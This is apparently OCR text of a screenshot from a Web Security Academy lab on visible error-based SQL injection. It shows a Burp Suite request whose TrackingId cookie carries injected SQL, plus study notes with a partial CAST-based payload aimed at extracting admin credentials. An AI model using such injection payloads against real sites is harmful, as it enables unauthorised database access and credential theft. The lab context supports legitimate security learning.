 1 2 3 4
Web Security Academ
Lab: Visible error-bas
Visible error-based S
Burp Suite Professional v2023.1.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Co
Logger Extensions Learn
1 × +
Send Cancel < > Target: https://0a2b001c0372510e80df121300900023.web-security-acad
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host:
0a2b001c0372510e80df121300900023.web-securit
y-academy.net
3 Cookie: TrackingId=pFNjoVuG3fnTFJ3a'--;
session=GXoHi5wAqBfMUz8b3HsSttJUIJFHHlaj
4 Sec-Ch-Ua: "Not A(Brand";v="24",
"Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a2b001c0372510e80df121300900023.web
-security-academy.net/
Response
Pretty Raw Hex Render
in the office and thoug
much rather sit in some
a team of Gurkha guides
find me in? Well, look
than this enormous, lux
It's ideal for car par
air fields, unused base
big living rooms. Simpl
in with your team of we
lifters and hide from y
ones for days. This is
product to lounge in
front of the TV on, hav
reunion in, or land on
jumping out of a plane.
</p>
59 <div class="is-linkback">
60 <a href="/">
Return to list
</a>
61 </div>
62 </section>
63 </div>
64 </section>
65 <div class="footer-wrapper">
66 </div>
notes.txt - lab-18 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt
notes.txt
1
1 Lab #18 – Visible error-based SQL injection
2
3 End Goal: Exploit SQL injection to retrieve the admin user's credentials from
the users table and log into their account.
4
5 Analysis:
6
7 select trackingId from trackingIdTable where trackingId='pFNjoVuG3fnTFJ3a''
8
9 SELECT * FROM tracking WHERE id = 'pFNjoVuG3fnTFJ3a'--'. Expected  char
10
11
12 CAST()
13
14
15 pFNjoVuG3fnTFJ3a' AND CAST((SELECT 1) as int)--